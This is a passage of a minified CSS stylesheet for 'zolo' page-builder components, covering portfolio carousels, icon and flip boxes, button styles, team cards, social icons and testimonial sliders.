0.35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.zolo_portfolio_box .hovertype_zoe:hover .zolo_portfolio_detail{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zolo_portfolio_slider_area .owl-carousel .owl-nav .owl-prev{left:0}.zolo_portfolio_slider_area .owl-carousel .owl-nav .owl-next{left:auto;right:0}.zolo_portfolio_slider_area .owl-carousel .owl-nav button{margin-top:-23px;top:50%;width:46px;height:46px;float:left;text-align:center;position:absolute;font-size:30px;color:#fff}.zolo_portfolio_slider_area .owl-carousel.none .owl-nav button{color:#333}.zolo_portfolio_slider_area .owl-carousel .owl-nav button .fa{float:left;line-height:44px;width:100%}.zolo_portfolio_slider_area .owl-carousel.round .owl-nav button{-moz-border-radius:60px;-webkit-border-radius:60px;-ms-border-radius:60px;-o-border-radius:60px;border-radius:60px}.zolo_thumb_Carousel .zolo_portfolio_box{border:0}.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-next,.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-prev{top:0;bottom:0;padding:10px 18px;background:rgba(255,255,255,.6);color:#1c1c1c;opacity:0;height:auto;width:auto;margin:0}.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-prev{left:0}.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-next{left:auto;right:0}.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.none:hover .owl-nav .owl-next,.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.none:hover .owl-nav .owl-prev{opacity:1}.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-prev .fa,.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-next .fa{position:absolute;top:50%;left:0;margin-top:-24px;font-size:36px}.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.round .owl-nav .owl-prev,.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.square .owl-nav .owl-prev{left:-50px;opacity:0}.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.round .owl-nav .owl-next,.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.square .owl-nav .owl-next{right:-50px;opacity:0}.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.round:hover .owl-nav .owl-prev,.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.square:hover .owl-nav .owl-prev{left:0;right:auto;opacity:1}.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.round:hover .owl-nav .owl-next,.zolo_portfolio_slider_area.zolo_carouselstyle3 .owl-carousel.square:hover .owl-nav .owl-next{left:auto;right:0;opacity:1}.page-numbers{width:100%;float:left;clear:left;text-align:center;padding:40px 0 40px;margin:0}.page-numbers li{display:inline-block;margin-right:2px;list-style:none}.page-numbers li a{padding:12px 16px;float:left;background:#eee;color:#000;text-decoration:none}.page-numbers li a:hover{color:#fff;text-decoration:none;background:#ea4f45}.page-numbers li span{padding:12px 16px;float:left;color:#fff;text-decoration:none;background:#ea4f45}.portfolio_load_more_cont{float:left;padding:40px 0;text-align:center;width:100%}.portfolio_load_more_cont a.btn_load_more{display:inline-block;padding:7px 12px}.zolo-box{padding:15px;margin:10px auto;font-size:1em;border-radius:2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.zolo-box p:last-child{margin:0}.zolo-box.center{float:none;clear:both}.zolo-box.left{float:left}.zolo-box.right{float:right}.zolo_dropcaps{font-size:24px;text-align:center;line-height:34px;height:36px;width:36px;float:left;display:inline-block;margin:0 10px 5px 0}.zolo_dropcaps.none span{line-height:1}.zolo_dropcaps.none{border:none;background:none;border-radius:20px;width:auto;height:auto;line-height:1}.zolo_dropcaps.square{-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;border-radius:0}.zolo_dropcaps.round{-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.zolo-heading{line-height:normal;padding-top:0;padding-bottom:10px;width:100%;float:left}.zolo-heading.zolo-heading-none{border:none;padding-bottom:0}.zolo-heading.zolo-heading-solid-line{border-bottom:1px solid #e9e9e9}.zolo-heading.zolo-heading-double-line{padding-bottom:10px;border-bottom:4px #e9e9e9;border-bottom-style:double;line-height:normal}.zolo-heading.zolo-heading-dashed-line{padding-bottom:10px;border-bottom:1px #e9e9e9;border-bottom-style:dashed;line-height:normal}.zolo-heading.zolo-heading-dotted-line{padding-bottom:10px;border-bottom:1px #e9e9e9;border-bottom-style:dotted;line-height:normal}.zolo-heading.text-align-center{text-align:center}.zolo-heading.text-align-left{text-align:left}.zolo-heading.text-align-right{text-align:right}.zolo_button,.zolo-icon-boxes,.zolo-icon-boxes h2,.zolo-icon-boxes h2 a,.zolo-icon-boxes .zolo-icon-box .icon_swipe_hover,.icon_front,.icon_back,.zolo-icon-boxes .zolo-icon-box,.zolo-icon-boxes .zolo-icon-box .zolo_icon_shape,.zolo-icon-boxes .zolo-icon-box .zolo_icon_shape:before,.zolo-icon-boxes:hover .zolo-icon-box .zolo_icon_shape:before,.zolo-icon-boxes .zolo-icon-box .zolo_icon_shape:after,.zolo-icon-boxes:hover .zolo-icon-box .zolo_icon_shape:after{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.zolo-icon-boxes p{padding:10px 0;margin:0}.zolo-icon-content{display:table;position:relative}.zolo-icon-boxes{width:100%;float:left;text-align:left;position:relative;margin:0}.zolo-icon-boxes .zolo-icon-box{cursor:context-menu;background:transparent;text-align:center;position:relative}.zolo-icon-boxes .zolo-icon-box i.zolo-icon{position:absolute;top:50%;left:50%;z-index:2;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.zolo_icon_shadow{font-size:80px;line-height:80px;position:absolute;color:#eceaea;top:0}.zolo-icon-boxes.left .zolo-icon-box{float:left;margin-right:20px}.zolo-icon-boxes.left .zolo_icon_shadow{margin-left:20px;left:100%}.zolo-icon-boxes.right{text-align:right}.zolo-icon-boxes.right .zolo-icon-box{float:right;margin-left:20px}.zolo-icon-boxes.right .zolo_icon_shadow{right:100%;margin-right:20px}.zolo-icon-boxes.center{text-align:center}.zolo-icon-boxes.center .zolo-icon-box{float:none;margin-bottom:20px;display:inline-block}.zolo-icon-boxes.center .zolo-icon-content{width:100%;float:left}.zolo-icon-boxes.center .zolo_icon_shadow{top:100%;left:0;margin-top:25px}.zolo-icon-boxes h2{padding:0;margin:0;font-size:30px;line-height:normal;text-transform:inherit}.zolo-icon-boxes .zolo-icon-box .zolo_icon_shape{width:100%;float:left;height:100%;position:absolute;top:0;left:0;z-index:1;overflow:hidden}.zolo-icon-boxes .zolo-icon-box.rounded.swipe-right,.zolo-icon-boxes .zolo-icon-box.rounded.swipe-left,.zolo-icon-boxes .zolo-icon-box.rounded.swipe-up,.zolo-icon-boxes .zolo-icon-box.rounded.swipe-down,.zolo-icon-boxes .zolo-icon-box.rounded .zolo_icon_shape:before,.zolo-icon-boxes .zolo-icon-box.rounded .zolo_icon_shape:after,.zolo-icon-boxes .zolo-icon-box.rounded.border-outline-thick .zolo_icon_shape:before,.zolo-icon-boxes .zolo-icon-box.rounded.border-outline-thick .zolo_icon_shape:after,.zolo-icon-boxes .zolo-icon-box.rounded .zolo_icon_shape{-moz-border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;border-radius:12px}.zolo-icon-boxes .zolo-icon-box.diamond .zolo_icon_shape{-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.zolo-icon-boxes .zolo-icon-box.fill-up .zolo_icon_shape:before{z-index:0;content:"";height:100%;width:100%;position:absolute;top:0;left:0;opacity:0}.zolo-icon-boxes:hover .zolo-icon-box.fill-up .zolo_icon_shape:before{opacity:1;-moz-transform:translateY(0)!important;-ms-transform:translateY(0)!important;-webkit-transform:translateY(0)!important;-o-transform:translateY(0)!important;transform:translateY(0)!important}.zolo-icon-boxes .zolo-icon-box.thick_bordered.border-outline-thick .zolo_icon_shape,.zolo-icon-boxes .zolo-icon-box.thin_bordered.border-outline-thick .zolo_icon_shape{box-shadow:0 0 0 0px!important}.zolo-icon-boxes .zolo-icon-box.border-outline-thick .zolo_icon_shape{overflow:visible}.zolo-icon-boxes .zolo-icon-box.border-outline-thick .zolo_icon_shape:before{z-index:0;content:'';top:0;left:0;height:100%;width:100%;position:absolute;opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.zolo-icon-boxes .zolo-icon-box.border-outline-thick .zolo_icon_shape:after{z-index:0;content:'';top:0;left:0;height:100%;width:100%;position:absolute;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.zolo-icon-boxes:hover .zolo-icon-box.border-outline-thick .zolo_icon_shape:after{opacity:.6;-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9)}.zolo-icon-boxes:hover .zolo-icon-box.border-outline-thick .zolo_icon_shape:before{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.zolo-icon-boxes .zolo-icon-box.solid-outline .zolo_icon_shape:before{content:'';top:0;left:0;height:100%;width:100%;position:absolute;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.zolo-icon-boxes:hover .zolo-icon-box.solid-outline .zolo_icon_shape:before{opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);transition:all 0.6s ease-out}.zolo-icon-boxes .zolo-icon-box.solid-outline .zolo_icon_shape:after{z-index:1;content:'';top:0;left:0;height:100%;width:100%;position:absolute}.zolo-icon-boxes .zolo-icon-box.faint-circle .zolo_icon_shape{overflow:visible}.zolo-icon-boxes .zolo-icon-box.faint-circle .zolo_icon_shape:before{z-index:1;content:'';top:0;left:0;height:100%;width:100%;position:absolute;opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.zolo-icon-boxes:hover .zolo-icon-box.faint-circle .zolo_icon_shape:before{opacity:1;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.icon_front,.icon_back{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.zolo-icon-boxes .zolo-icon-box.flip-vertical .icon_back{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.zolo-icon-boxes:hover .zolo-icon-box.flip-vertical .icon_front{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.zolo-icon-boxes:hover .zolo-icon-box.flip-vertical .icon_back{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.zolo-icon-boxes .zolo-icon-box.flip-horizontal .icon_back{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);-o-transform:rotateX(-180deg);transform:rotateX(-180deg)}.zolo-icon-boxes:hover .zolo-icon-box.flip-horizontal .icon_front{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);-o-transform:rotateX(-180deg);transform:rotateX(-180deg)}.zolo-icon-boxes:hover .zolo-icon-box.flip-horizontal .icon_back{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.zolo-icon-boxes .zolo-icon-box.diamond.swipe-right,.zolo-icon-boxes .zolo-icon-box.diamond.swipe-left,.zolo-icon-boxes .zolo-icon-box.diamond.swipe-up,.zolo-icon-boxes .zolo-icon-box.diamond.swipe-down{overflow:visible}.zolo-icon-boxes .zolo-icon-box.diamond .icon_swipe_hover{position:absolute;width:100%;height:100%;z-index:2;opacity:0}.zolo-icon-boxes:hover .zolo-icon-box.diamond .icon_swipe_hover{opacity:1}.zolo-icon-boxes .zolo-icon-box.swipe-right,.zolo-icon-boxes .zolo-icon-box.swipe-left,.zolo-icon-boxes .zolo-icon-box.swipe-up,.zolo-icon-boxes .zolo-icon-box.swipe-down{overflow:hidden}.zolo-icon-boxes .zolo-icon-box .icon_swipe_hover{position:absolute;width:100%;height:100%;z-index:2;opacity:1}.zolo-icon-boxes .zolo-icon-box.swipe-down .icon_swipe_hover{top:-100%;left:0}.zolo-icon-boxes:hover .zolo-icon-box.swipe-down .icon_swipe_hover{top:0}.zolo-icon-boxes .zolo-icon-box.swipe-up .icon_swipe_hover{top:100%;left:0}.zolo-icon-boxes:hover .zolo-icon-box.swipe-up .icon_swipe_hover{top:0}.zolo-icon-boxes .zolo-icon-box.swipe-left .icon_swipe_hover{top:0;left:100%}.zolo-icon-boxes:hover .zolo-icon-box.swipe-left .icon_swipe_hover{left:0}.zolo-icon-boxes .zolo-icon-box.swipe-right .icon_swipe_hover{top:0;left:-100%}.zolo-icon-boxes:hover .zolo-icon-box.swipe-right .icon_swipe_hover{left:0}.zolo-icon-boxes.box_style_square,.zolo-icon-boxes.box_style_rounded,.zolo-icon-boxes.box_style_circle{border:1px solid transparent;background:transparent;padding:30px}.zolo-icon-boxes.box_style_rounded.variation_modern .zolo-icon-box.full_width{-moz-border-top-left-radius:12px;-webkit-border-top-left-radius:12px;-ms-border-top-left-radius:12px;-o-border-top-left-radius:12px;border-top-left-radius:12px;-moz-border-top-right-radius:12px;-webkit-border-top-right-radius:12px;-ms-border-top-right-radius:12px;-o-border-top-right-radius:12px;border-top-right-radius:12px}.zolo-icon-boxes.box_style_rounded .box_front,.zolo-icon-boxes.box_style_rounded .box_back,.zolo-icon-boxes.box_style_rounded{-moz-border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;border-radius:12px}.zolo-icon-boxes.box-flip-vertical:hover,.zolo-icon-boxes.box-flip-vertical{border:0px!important;background:none!important;padding:0!important}.zolo-flip-box{width:100%;float:left;position:relative}.box_front,.box_back{position:absolute;padding:0;top:0;left:0;width:100%;height:auto}.box_front,.box_back{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.8s;transition:transform 0.8s}.zolo-icon-boxes.box-flip-vertical .box_back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.zolo-icon-boxes.box-flip-vertical:hover .box_front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.zolo-icon-boxes.box-flip-vertical:hover .box_back{-webkit-transform:rotateY(0);transform:rotateY(0)}.zolo-icon-boxes.box-flip-vertical .zolo-icon-box_des{width:100%;height:100%;float:left;position:absolute;display:table}.zolo-icon-boxes.box-flip-vertical .box_flip_pad{padding:30px;display:inline-block;width:100%;display:table-cell;vertical-align:middle}.zolo-icon-boxes.variation_modern .box_front,.zolo-icon-boxes.variation_modern .box_back,.zolo-icon-boxes.variation_modern{padding-top:0}.zolo-icon-boxes.box-zoom:hover{z-index:2;-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1)}.zolo_button_element{max-width:100%;display:block;margin-bottom:25px}.zolo_button_element button:hover,.zolo_button_element button{box-shadow:none}.zolo_button_element.zolo_button_inline{display:inline-block}.zolo_button_element.zolo_button_left{text-align:left}.zolo_button_element.zolo_button_right{text-align:right}.zolo_button_element.zolo_button_center{text-align:center}.zolo_button_square{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.zolo_button_rounded{-moz-border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.zolo_button_round{-moz-border-radius:5em;-webkit-border-radius:5em;-ms-border-radius:5em;-o-border-radius:5em;border-radius:5em}.zolo_button{display:inline-block;line-height:normal;position:relative;text-align:center;top:0;vertical-align:middle;overflow:hidden;font-size:14px;padding:14px 20px;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;-ms-transition:.3s ease-out;transition:.3s ease-out;z-index:0}.zolo_button_element.design_your_own .zolo_button{border:1px solid transparent}.zolo_button span.zolo_button_text{position:relative;z-index:9}.zolo_button_size_large .zolo_button{padding:14px 34px;font-size:20px}.zolo_button_size_medium .zolo_button{padding:12px 24px;font-size:16px}.zolo_button_size_small .zolo_button{padding:9px 16px;font-size:14px}.zolo_button_size_fullwidth,.zolo_button_size_fullwidth .zolo_button{width:100%}.zolo_button_style9,.zolo_button_style8,.zolo_button_style6,.zolo_button_style5,.zolo_button_style4{background:none!important;box-shadow:none!important}.zolo_button_style4{position:relative;padding:0 0 5px 0;line-height:normal}.zolo_button_element .zolo_button_style4:before,.zolo_button_element .zolo_button_style4:after{content:'';display:inline-block;width:100%;height:2px;position:absolute;bottom:0;left:0;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transition:transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1),-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transform:scaleX(0);transform:scaleX(0);z-index:5}.zolo_button_element .zolo_button_style4:hover:after,.zolo_button_element .zolo_button_style4:before{opacity:1;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(1);transform:scaleX(1)}.zolo_button_element .zolo_button_style4:before{background:#000}.zolo_button_element .zolo_button_style4:after{z-index:9;background:red}.zolo_button_style9,.zolo_button_style5{border-radius:5em;-moz-border-radius:5em;-webkit-border-radius:5em}.zolo_button_size_large .zolo_button_style5.zolo_button{padding:14px 16px 14px 34px;line-height:31px}.zolo_button_size_medium .zolo_button_style5.zolo_button{padding:12px 16px 12px 24px;line-height:31px}.zolo_button_size_small .zolo_button_style9.zolo_button,.zolo_button_size_small .zolo_button_style5.zolo_button{padding:9px 16px;line-height:31px}.zolo_button_size_fullwidth .zolo_button_style9.zolo_button,.zolo_button_size_fullwidth .zolo_button_style5.zolo_button{line-height:31px}.zolo_button_size_large .zolo_button_style9.zolo_button{padding:14px 34px 14px 16px;line-height:31px}.zolo_button_size_medium .zolo_button_style9.zolo_button{padding:12px 24px 12px 16px;line-height:31px}.zolo_button_element .zolo_button_style6 span.zolo_button_text,.zolo_button_style5.zolo_button span.zolo_button_text{float:left}.zolo_button_style9.zolo_button span.zolo_button_text,.zolo_button_element .zolo_button_style8 span.zolo_button_text{float:right}.zolo_button_style9,.zolo_button_style9:hover,.zolo_button_style5,.zolo_button_style5:hover{opacity:1!important;border:2px solid transparent}.zolo_button_style5 .button_icon{margin-right:-3px;margin-left:12px;width:2em;height:2em;line-height:1.9em;background:#06F;float:right;vertical-align:middle;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;-ms-transition:.3s ease-out;transition:.3s ease-out}.zolo_button_style9 .button_icon{margin-left:-3px;margin-right:12px;width:2em;height:2em;line-height:1.9em;background:#06F;float:left;vertical-align:middle;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;-ms-transition:.3s ease-out;transition:.3s ease-out}.zolo_button_element .zolo_button_style6 .button_icon{float:right;vertical-align:middle;margin-left:8px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;-ms-transition:.3s ease-out;transition:.3s ease-out}.zolo_button_element .zolo_button_style8 .button_icon{float:left;vertical-align:middle;margin-right:8px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;-ms-transition:.3s ease-out;transition:.3s ease-out}.zolo_button_style10.zolo_button:hover,.zolo_button_style7.zolo_button:hover{opacity:1!important}.zolo_button_style10.zolo_button,.zolo_button_style7.zolo_button{padding:0!important}.zolo_button_style7.zolo_button .zolo_button_text{float:left}.zolo_button_style10.zolo_button .button_icon,.zolo_button_style7.zolo_button .button_icon{float:right;background:rgba(2,2,2,.25)}.zolo_button_size_large .zolo_button_style10.zolo_button .zolo_button_text,.zolo_button_size_large .zolo_button_style7.zolo_button .zolo_button_text{padding:14px 34px;font-size:20px}.zolo_button_size_medium .zolo_button_style10.zolo_button .zolo_button_text,.zolo_button_size_medium .zolo_button_style7.zolo_button .zolo_button_text{padding:12px 24px;font-size:16px}.zolo_button_size_small .zolo_button_style10.zolo_button .zolo_button_text,.zolo_button_size_small .zolo_button_style7.zolo_button .zolo_button_text{padding:9px 16px;font-size:13px;line-height:22px}.zolo_button_size_fullwidth .zolo_button_style10.zolo_button .zolo_button_text,.zolo_button_size_fullwidth .zolo_button_style7.zolo_button .zolo_button_text{padding:14px 34px;font-size:20px}.zolo_button_style6.zolo_button .button_icon i,.zolo_button_style10.zolo_button .button_icon i,.zolo_button_style7.zolo_button .button_icon i{transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-webkit-transition:transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1),-webkit-transform 0.3s cubic-bezier(.4,0,.2,1)}.zolo_button_style6.zolo_button:hover .button_icon i,.zolo_button_style10.zolo_button:hover .button_icon i,.zolo_button_style7.zolo_button:hover .button_icon i{transform:translateX(4px);-moz-transform:translateX(4px);-webkit-transform:translateX(4px)}.zolo_button_style10.zolo_button .zolo_button_text{float:right}.zolo_button_style8.zolo_button .button_icon i{transform:translateX(-2px);-moz-transform:translateX(-2px);-webkit-transform:translateX(-2px);-webkit-transition:transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1),-webkit-transform 0.3s cubic-bezier(.4,0,.2,1)}.zolo_button_style8.zolo_button:hover .button_icon i{transform:translateX(2px);-moz-transform:translateX(2px);-webkit-transform:translateX(2px)}.zolo_button_hoverstyle2 .zolo_button:hover,.zolo_button_hoverstyle3 .zolo_button:hover,.zolo_button_hoverstyle4 .zolo_button:hover,.zolo_button_hoverstyle5 .zolo_button:hover{opacity:1}.zolo_button:hover{opacity:.76}.zolo_button:after{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;overflow:hidden;content:"";position:absolute;z-index:-1}.zolo_button_hoverstyle1 .zolo_button:after{display:none}.zolo_button_hoverstyle2 .zolo_button:after{top:-2px;left:0;right:0;height:0;width:100%}.zolo_button_hoverstyle2 .zolo_button:hover:after{height:100%;top:0}.zolo_button_hoverstyle3 .zolo_button:after{bottom:-2px;left:0;right:0;height:0;width:100%}.zolo_button_hoverstyle3 .zolo_button:hover:after{height:100%;bottom:0}.zolo_button_hoverstyle4 .zolo_button:after{top:0;bottom:0;left:-2px;height:100%;width:0}.zolo_button_hoverstyle4 .zolo_button:hover:after{width:100%;left:0}.zolo_button_hoverstyle5 .zolo_button:after{top:0;bottom:0;right:-2px;height:100%;width:0}.zolo_button_hoverstyle5 .zolo_button:hover:after{width:100%;right:0}.zolo-team{width:100%;margin:10px 0;padding:0;display:inline-block;float:left;text-align:left;position:relative;background:#fff}.zolo-team:hover{box-shadow:0 0 5px #BCBCBC}.zolo-team figure{margin:0;position:relative}.zolo-team figcaption p{margin:0;color:#565656;padding:0 0 4px;line-height:19px;font-size:14px}.zolo-team figcaption h3{letter-spacing:3px;color:#565656;border:none;padding:0 0 5px;margin:0;font-size:20px;line-height:23px}.zolo-team img{width:100%}.zolo-team figcaption{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;padding:10px 0;width:100%;float:left;background:#FFF;border:1px solid #F1EFEF;box-shadow:0 0 29px #F5F5F5 inset;color:#565656;font-size:14px;text-align:center}.zolo-team .team-img-box{width:100%;overflow:hidden;float:left}.zolo-team .team-img-box img{width:100%}.zolo-social-icon ul.zolo-social-icon{margin:0;padding:0;list-style:none}.zolo-social-icon ul.zolo-social-icon li{padding:0;margin:3px;width:auto;box-shadow:none;display:inline-block}.zolo-social-icon ul.zolo-social-icon li a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;width:25px;height:25px;background:0 0;line-height:25px;text-align:center;float:left;font-size:16px;-moz-border-radius:80px;-ms-border-radius:80px;-webkit-border-radius:80px;-o-border-radius:80px;border-radius:80px}.zolo-social-icon ul.zolo-social-icon li a:hover{background:#FE6900;text-decoration:none;color:#fff!important}.zolo-social-icon{width:100%;float:left;text-align:center}.zolo-testimonial-content,.zolo-testimonial{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.zolo-testimonial{clear:both;width:100%;float:left;padding:20px 0;position:relative}.testimonials_style2.zolo-testimonial,.testimonials_style3.zolo-testimonial{padding:40px;text-align:center;margin:20px 0}.testimonials_style3.zolo-testimonial{padding-top:70px;margin-top:60px}.testimonials_style1:hover .zolo-testimonial-content,.testimonials_style2.zolo-testimonial:hover,.testimonials_style3.zolo-testimonial:hover{box-shadow:0 3px 16px rgba(0,0,0,.09)}.testimonials_style1 .zolo-testimonial-content{clear:both;position:relative;background:#edebeb;padding:15px;color:#666;border-radius:2px;-webkit-border-radius:2px}.testimonials_style1 .zolo-testimonial-content:after{content:"";position:absolute;left:28px;bottom:-15px;width:0;height:0}.testimonials_style1 .zolo-testimonial-content:before{content:"";position:absolute;left:29px;bottom:-14px;width:0;height:0;z-index:1}.zolo-testimonial-content p:last-child{margin:0}.testimonials_style1 .zolo-testimonial-author{margin-top:22px;margin-left:10px;color:#000;padding-top:0}.zolo-testimonial-author{padding-top:30px}.zolo-testimonial-image{float:left;width:auto;overflow:hidden}.testimonials_style3 .zolo-testimonial-image{position:absolute;left:50%;top:0;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.testimonials_style1 .zolo-testimonial-author span.author{padding:4px 25px;display:inline-block}.testimonials_style1 .zolo-testimonial-author span.author .testimonial_star{padding-bottom:0}.testimonials_style1 .designation,.testimonials_style2 .designation{display:block}.zolo_author_text_area,.zolo_testimonialbox_area,.zolo_testimonial_slider_area.testimonials_style2 .owl-thumb-item img,.zolo_testimonial_slider_area .owl-nav button .fa,.zolo_testimonial_slider_area .owl-nav button:after,.zolo_testimonial_slider_area .owl-dot span:after{-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.zolo_testimonial_slider_area{width:100%;float:left}.zolo_testimonial_slider_area .zolo_testimonialbox{width:100%;float:left;position:relative;line-height:normal}.zolo_testimonial_slider_area .zolo_testimonialbox p{padding:0}.zolo_testimonial_slider_area.center{text-align:center}.zolo_testimonial_slider_area.left{text-align:left}.zolo_testimonial_slider_area.right{text-align:right}.zolo_testimonial_slider_area.testimonials_style1.left .zolo_testimonialbox_content{padding-left:120px;min-height:90px;float:left;width:100%;position:relative}.zolo_testimonial_slider_area.testimonials_style1.right .zolo_testimonialbox{padding-right:120px;min-height:90px}.zolo_testimonial_slider_area.testimonials_style1.center .zolo_testimonialbox .zolo_author_img{margin-bottom:25px}.zolo_testimonial_slider_area.testimonials_style1.left .zolo_testimonialbox .zolo_author_img{position:absolute;top:0;left:0}.zolo_testimonial_slider_area.testimonials_style1.right .zolo_testimonialbox .zolo_author_img{position:absolute;top:0;right:0}.zolo_testimonialbox .zolo_author_img{width:86px;height:86px;display:inline-block}.zolo_testimonialbox .zolo_author_img img{width:100%;height:100%}.zolo_testimonialbox .zolo_author_text{width:100%;float:left}.zolo_testimonialbox 